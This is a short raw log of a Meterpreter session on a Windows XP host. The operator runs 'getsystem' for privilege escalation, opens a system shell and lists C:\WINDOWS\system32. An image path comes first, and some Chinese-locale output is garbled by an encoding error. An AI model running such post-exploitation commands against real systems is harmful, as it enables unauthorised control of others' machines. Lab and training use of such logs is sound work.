 meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > shell
Process 1840 created.
Channel 1 created.
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>dir
dir
������ C �
��������к��� 4084-E01C
C:\WINDOWS\system32 ��Ŀ¼
2022-05-23 16:40 <DIR> .
2022-05-23 16:40 <DIR> ..
2022-05-23 15:07 1,437 $winnt$.inf
2022-05-23 22:58 <DIR> 1025
2022-05-23 22:58 <DIR> 1028
2022-05-23 22:58 <DIR> 1031